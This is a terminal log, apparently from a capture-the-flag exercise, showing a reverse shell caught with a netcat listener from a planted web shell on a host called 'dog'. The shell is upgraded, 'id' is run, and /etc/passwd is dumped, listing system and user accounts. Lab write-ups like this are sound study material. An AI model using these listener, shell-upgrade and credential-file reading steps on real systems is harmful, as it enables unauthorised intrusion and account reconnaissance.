 (env)bolro@HelloWorld: ~/Downloads/ctfs/dog/dump
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@dog:/var/www/html/modules/shell$ export TERM=xterm
export TERM=xterm
www-data@dog:/var/www/html/modules/shell$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dog:/var/www/html/modules/shell$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
www-data@dog:/var/www/html/modules/shell$